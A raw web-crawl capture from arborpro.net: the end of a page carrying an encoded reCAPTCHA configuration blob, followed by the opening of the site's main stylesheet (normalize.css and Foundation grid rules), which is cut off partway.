WwqDDnMK+wrkLGsOWAMO2w6LDqBjCicO/wr3CilTDhhFIYcK7X8KSAcOiwosAwrPCoSE/CcK1w6XChnJ9SMKKwrbCvsKBO8Kdw4XCh8ORw51qVG5WwogqCcK3w5nCoBARwq/DtmXCjRLDtcKew7BMNcKYwo4RMxMfwp7DsXNWDk4ZTMOURsOBWlfCkC/CpSgAGiJXw77DjEJKNsKlNcK2SBrDgw14MsKRwrAHcMOiw6ZnWsKCw7fCvXowAUpLFnheMcOGwrfDk8OnbMOvw5wMw6DDvyLCuwAOwozCiHjDjcKAwpYBw7LDp3PCphE8wqdvwrfDuSIWw4c+w5/ChAjCg3Z2cmtccDdxwrfCosOKCMKFRjsTQ8OSwp3CssOuw5bCqMO7wqIHJivDoWQdw7kyd8Kcwq/DmVXCnsKJw409wpLCvMKiJkLCi8KlwrHCulQiKDbCqMO5wrxRPk96M8Ocw6zCmMOgFl8Xw6zCt8Odw7XDq8KjwqIBW8OuesO/woAiw5TDg0pJZxw2BcOjTF/CocO1dSNBw4fCvcOaw5gUFULCqirDnsKmAcO+aFrCmi1NwpsdDWzCk8OkWsKDQB5fWsOAIVFuw7Eqw4HDhsKGRTTCl1x/w4nDlMKVwpVYwr/DnMOiwofDiBjDt3wQw7fCusO0wrNENE1jwqJ3w4p5wqDCvnprX2fCuwTCjzhQLiEbCsO0GGwtwoIwLypzRSnDsVwhwrfDocKew511IAHDiW8Owq0Cw7jCny9tQ8Kwby47wpNXMsO5w7Q7w4PCqHUTwq3DncOoFzLDlg/DkkxtwpA9IMKYw6ogwrrCo8ORw6DCux5DQMODSMK0bHbClx3DhMOWw79lQ8Kgw68PTsKDw5JAwp8EKMKqHE3DqWfCiMO5Bg4fw7QKOSnDhhpmwrnDjsKQacKjH8OQOMKPwpHCssOdwpAGwoZXaV/Dh0xOFUZLw7N6XsO6wrsPwovDpAweKsOfDHhjeMKCw5HDmCBxw44XAXHDhxLCtTTDtWbDnMKZXMK7wo4HAzVQw514w5V+wpthQHfCicO3eyLDmhZHE8K+w4fCuR1fWi/DtCjCmsOQw7IhwokbDjRiXcKswphLw5hUw7gtUhUBE8Ogw79Aw77Ch8OTC8ONYXFocsOsEg9jbh7DqsOMacOxL8KwaMKIw6XDiMOQw5RIwqMow4bCkzdaUwQhwrrDjsKlw6lrwrkbD2Eowo/CqF/DiMOEP2XChMOqwrPCmDLClVbDocKcEMKYasO/[base64]/[base64]/Cv0TCiRTCn8KfVlxxNMO3SRbCs0NJJw5swqfCtMKxMjE0CsKhWcK5woEOw6jDg8KFw7FIJ3YPD2UsDcOwQ8OuBsOJPELCjFrDiC/[base64]/DmMKcNDTDl15zw43Cn8OUw4nCrTZ/[base64]/DhA09wqI/PsOAwq0tF8OHwq0hw6dbcMKsA3Y8BcOHGsK8fmZzw6ZneSbDm8KOGMOsw77CkCDDrHjCiMOHw5rDnVNvbcO/wpPCpMOVa8O2woZVwrrDm8KObMKTX8OPw4zDkcKtOU4/wpcaPMKFPcOTw7HDlsKbNzlRZMK1c8OUw4VYwrbDr8OeAsO/bcKmGzPDssKIwo5QSsKvIydvPcOlw7twwoU4dMOFEcORwppBwow2w4fDtMOeRjHDgMOGw6wTJRDDnsO8XcO0VQzCoUHChMKkX2wgX8KWEMK7XwQ2I8KOKsO9W8KrIcOVCxcBHUQtZMOmAAgIPjnDsxRKw4ZBcip+QMO/bUvCvxF3w6N1wr51eHZ1w6LDhsKufEhHwpNew7d3w5TDqx/DjlTDusKsSwLCl0nCpsOQGMKaw6Imf8KlAzLDhsK0woHDnwHDklvDsmg2woPCklnDhsOyfsOJdB94E1nChMKDwqhEw6R5wokVw7nDkMKSX8O3WsKBwq95VQ5nW8O+f1c2wq02HUYcwps5woxyVy1aDSJ/[base64]/Ct8Ovw7sBw7Qvw7Ipw4fCqcKmwr3DoiLCjMORIRDDvWjDpkfDvWHCm8KdHcOoIsKRw5PCuMOaPA3CvsOfw5YDQlnChcOBfsKBBsO3RcOIM0XCgRTCqA/DryNPL2QwIX5/[base64]/LsOewqHCjsK6woLCicOEwqIGwoxawpbDqHgDMX4EBMK5woZIw65hwqcbwq/[base64]/YRbCvsKnwp/Dp1xZJ8KwcQ/DtGbDpsKvDGEWw6BsK8Oxwr/ConVaH1BUw47CslDDscOUwojDvTvDgsOBDCzCtycUwq8Hw7nCkXPCtcO/wrzCtcOPWHw5JcOefEs2w6TDkcOrSRkJw5tKwpfCv8OYOAUfAcKVw6cjL8OcJx0Lwp/[base64]/CqsO4woBHwrjDtADCtDzCpsOUPsKmTSVpXykMw4vDsxQ3wpnDs8KVwo/DujRXd3TCvMO5DcKlwrtDQ0kHSMKfbsOOAgdyU2/CoMKja14iwodHwq4vCMK1w4vDuMOPM8Ovw5gqacOZwr7CjUDDsQxHHVxaC8Ksw7JRw7YuYl8yw6LDvm/CusO6K8OlHTbDjcKhwo4QwpQZXsOIckHDj3rDr8OKw5RXGcO7d2VXw7rDqsOcwoZbw5rDh8O7csOpM0gMwopcfC5Bwq0pwrLDigTDkiXDh8KcwrrDn8KBdjfDssKbU3pCw5fCpzsLwoMMXQtmw6PDgsKNw4TDrcKlOMK8wo/CicK9cMOjS8KqMcOywrdmZcOOKMKdLcOVGH3CmXXClmTCnMO2O13CiMKsel3Dm8O/EsKRY8OBH8K+wrLDnTfDqMOAwqI4MMKuTcOxGUoMW8O6w7HCm8Klw5oJwpzCqhvCgMOFYwvChMKaJABywq/CmsKjwpodw4fChG/[base64]/CjsKww7piejfCgCHCosOFw7pAw7fCpX/ClMOaworDpRtbX8KUwrtHw68Yw5JEfnvDmTF7bxnCu8Odw6HCjDlbw6Ikw7oswqXCksOSWMK1JlzDssOww6zDkcO5OcKicQXDrCgedsO2FHRCw4XDmWLDq8OFwrZCBgAow5IKw4rCssO/wqXCjcKFw641PMO8w5FAwq/[base64]/[base64]/[base64]/Fg4wD8OwMEEBNiYkD1bCpwXDgEYow6TDgAg8McO9w4FCwoPCqB7DmlHDpsKnwpd2K1ELb8OWRDrCn8OQDF/DuMO/w4xCwp4NB8Oqw7pnXMK1SjVkTsOmwrjDsj1Iwq7CgQvDgX3CqyPDpMODw5JYw77Ch1jCvTJOwrY6wprDnMK9wrEOYgnDjcKqVRNIYUdQwog/N1TCu8OCUsOCHX1Iw5FAwqNyYsKPRMOsw4bCncOGw6nDszh8XsKRH13Cm2RPFgofwo5BT3QOZcKdKU9rZHRrfE52SR4xOcO5PlNYwovDigrDt8Kfw5czw6DDtj/[base64]/HMOsP8OxwoYDBcKHWTbDk8OKHMKFw7s/YV3DssK0w4jDsgfDiC5VRXtrRX4vwonDkkvDiAzCsMOTA3fDoCvDnkvCohHCoMKkwrxUw4E9I0YpwrrCu3Axw5jDssKHwoLDhH9ww4HDsWl0UkRxw41HWMKOwpnDs3HDlnjDh8O/[base64]/DssO3wphTOsOlRCLDqcOXw6bCtmE9dMKqwodEwpUSw4HCo3wWTsK0wq93O8OlwrQcD0FVw5HDuMKvSMKdw5bDlsOAecKjFBvDp8OlwpVVwpzDkcKlwqLDrsKwRMOUUyQ/[base64]/CknTDgcOOVsOUYU8XSMKCwqE0wqfCtgdsAiAYATtXwqvDpQoBw5oxwqV9HBnDlcOZwqTCgD42XMOqKcKrwqMIFVx+w601X8KPJsKDI25cHDzDscKtwq/CisK2IMOiw5XCpnU6wqPDusOJG8KawpEywp/DpwBFwobCvcOMC8O+F8KVwrDCksKOG8OtwrsZw6jDssOWQjcWwpHCpmJtw5p7D2oHwpjDgizCmmbDo8OTZyrCnMOde11HJC0CwrNddTg+ScKiX1NRCX81MzZKYcOGY8K1AsOfKcKOwodvPcOtIMOvQx/DjsOFDyzCshnDucO9e8OFQGNpbcKnTwDCksOcZ8O4w5hsc8OjcWbCgHwwG8KBwrDDsXDDiMKEEyAoLjvCoG50w70RIMK0w4XDmhlqwpsWwp/DtRvCuHTCm1zDjsKgwqlNJ8KJNcKRw4chwqXDjxDDqsKSw7TCscO2CMKHVsKbIW0EwpbCv2bCpTfDgAFbw4dDwrvCocOlw44BM8KLRcKIwrvDhsO0UMKXwpbCugbCg3vCqR/Cr25/[base64]/DpcO6wq/CgsKQw7XDjB/DqR0qSiFALsK0CXHDgQo/w6nChcKhCcOPwptCPcKJwrTCvcK5wq4gw53Di8K9w7DDlcKeUMKTbhzCn8KLwpLCmRrDuCrDnsK0wr/DthBIwqguw5xEwqPDrcOFfgRiYgHDscKGKSLDgcKBw5DCmD8Xw5nDkAnDv8KJwrbCmG/DvjczMmwrwovDiXfCgH9efcOUwoArM27DswolEcKPw4vDvEpnwozClcO0NiHDiHHCtMK4ScO8cD7DncOPARYQVTIaXHJMwr7ClwzCnQFHw5/ChBfCrF9UEsKawpjDukbDoXsKwqrCncOfMlDCqsO7fcKfJFE0ZSbDoBYZw7k/[base64]/CusKywqfDp3LDnUIKSmJbYsODQMKiwqDDhCdZSXjCtsO4M8OgXlltNgVzwq/DjUoKMn8Iw5nDicO/w5pVw7jDgnQHdioOw7HDiDAbwr/DhcOFw5wAw590LnjCiMO+dMOJw5V4KMKqwpt7YTPDvcOEfMOidMK3fRHCv2rCgwrDjz/CusKlW8KjLsOOUVTDuzrCuxHDr8OGwpvCgsK2w5I4ScOCw55HbwHDjBPCujXCjHDDhS40f3nDoMOQwovDicOMwp7Cvm96EEHCnVNlD8KTw7jCrsK1w5zCowPDtEwAU28lJ2t+albDnW7CpsKHwoHCg8KbCcOLwr7DhsObeFDDlkfDoUvDvsOKDsOQwozDrMKcw6/[base64]/Ch1zCv8Oew43Dr8KJwp8dw5xww79GwoTCosKaIQxDwrYMwpoxw7XCvzrDiMODQcKpFQ3CtSNnX8O5eGEHTMKxwo/CpwzCgBNRw71zw7PDncK2wrIoXMK6w7R1w7FuOhoKwpViInlHwqvDgyfDoMOpBMOzDMO5Bk0zbg53w5LCj8Oswro8RsOVwqw1woIkwqLCusOjPnQyalzDjMOgw73CpB/DmsO+aMOuVMOuZkHCqMOxXMKEEcKnQFnDgxAbKlbDtcOUHcKbw4HDpMOpIMKZw4Iiw5Y8woPCkBs7cFzDoSvCqGF7FsKnKsKGFcOfbMKSJsKjwp0Sw6rDrXnCjsO0SMOkwqzCk0zDksO4wokJIVESw6lswpvChQzDsxnDtgBqacOzHMKLw64aKcO8w6Z/TWDDg0FQw6fDhjPDmD9CdhbCncOXIcOMM8Ogw5M5woIISMO1ampCwqrCv8O0wrbCjMObPkIAXcOXbsKxwrvDl8OGOcOwGMKswrsbC8Oyf8KObsO9AcKTWMOAwp3DrQBgwpgiQ8KSdionZsKhw5/DiSrCmXB4w7bCvGnCrMOjw5nDiSnCk8OKwpjDi8K9WMOdUQbCo8OUCcK/IUFQeGwtdhXCuz9hw5TCtyrDqWXDhMK3KsOqcUlcNm7DisK8w4ovGQTCh8O6wrTDicK+w4o6OcKuwqdVUcKKLsOARMOew6bDtcKtIU3DrTteGAtEwplweMOoYyhDNMO/wpPCiMKNwoV9IcOhw7jDizQEwrbDuMOgw7zDgsKpwq98w53CllTCswjCu8KTwqDCj8OoworCpcOYwrfCk8KDZ0cTEMKtw4Zcw6kKVHbCgFLCvMKewrHDqMOHNcK4wpHCqcKEHG5yEAkOS8OifcOYw4HCnnrCqCdQwqPCl8KCwoPDpxzCq0/[base64]/w7rCgsKdFMK/NkXCpsKrwpnDi8KCMcKdB8OFw5UowpwHSn82wovDjcO+wpDChmjDlcOvw6N+w6bDvnbCiS5xJ8KUwrjDmCR0NmzCkgAWJMKxBsKGO8KAC37DoAp2woHCmcO5CGrChmQrWMOFOcOdwoMHTDnDkAJOwqPCoS1UwoPDrBcdTsKzecK/BVvCu8KrwpbDsTvChFY1X8KvwoDDg8OLVi/Cs8KRPMKCw5gjd1rDhnszw77DvH0Ww7xuwqtWwqrCjsK4wrzCqz8+wpPDrRQJHsK1MS46U8OVG095wq8jw6wkDRnDl3/[base64]/wrbDsAFjwrbDkUvDuXcfGsOlwr3Dj0Evw6PCqXJ8w5BhZMKBFsKvKcKQF8KlFMKQJzhpw71ow4bDuwcgHjkfwr3DqMKoOChVwrzDpHUFwpobw4TCjA/CgifDuiDDp8K0aMKPw4c7wpQ0w6xFfMOWw7HDp1gONsKAQELDthfDv8O8K0LDt2J6Fh1tQ8OQNR4LwpR2w6TDq3Fvw6rDh8KfwoLCpnQ5BMKEwozDmsO1wpF/wqIPMENtZSzCj1rCpAHCuCHCucKaAMO/wprDqwDDpXw5woskXsKVN0vChMK/w7LCisKsGMKdRkJ/wrlmwqEVw61ww4NbacKbLy0ZLSxRdcOQGXrCsMKKw7ZhwrTDrQJGw6wowoEvwqRNcE54PV0RBcOzOC/CmXPDucOueHNXwo/Dl8Oiw6k1w6/DiEMnXw87w4vDgcKZMsOQMsKMw6RNXVfCqD3CnnRRwpBQMsKUw7LCrsKfb8KbG3nDlcO+ZcOTKMK1G1DCrcOXw4bCqULDmVB+wpQUQcKuwqY8w6fCkcOlPR3CncOGwr0ELxBwwr4+ejFuw4A1VcORw47DgMOUeRM+Sy3CmcKlwpzDrjbCgMOhVcKwdj/DssKlLGvCtw4RPCR0Y8Kvw6DDjsKJwpLDvyo6CcKHJnbCuUcMw49DwpfCjcOBTgsvIsKNS8KpRxfCo27Dq8OYFlBKSWdlwrLDnkrDq0LCjA3Cp8O1AMO8VsKdwozCkcKrNz0xw47DjcO/SH5qw4fDqsKzwqfDqcOPOMKea3cLw70xwqQow5XDisOfwpoXXXfCuMOTw5h5Zx0KwpwmCcKGQAbCiHpiTVBaw4REesKcYsK/w6YSw5t1BMKkcy9PwpxYwozClsKSc2hHwpjDiA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.arborpro.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224Pbcg46udqF+rqWXxYhEx3WrIEjsWMhdCzi4baG3aJQ\\u003d\x22,1,0,null,1,1768757847915,0,0,[73],null,[105,239,231,71],\x22RC-G6SXTjrBoNksAg\x22,null,null,null,null,null,\x220dAFcWeA7Y05_vm0L8DmbYhB4Kr-3j3gpbbgbIhRavLyymK69pXFZQbWEvkSp66lY3XlE7G6WsgF5SSx4ZBSLaPJnIJsN85C6P9g\x22,1768840647915]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.arborpro.net/css/main.css?v=1667326042935
body_size: 143428
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: brother-1816, "Helvetica Neue", Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.5; color: #707070; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.55556rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.55556rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.55556rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
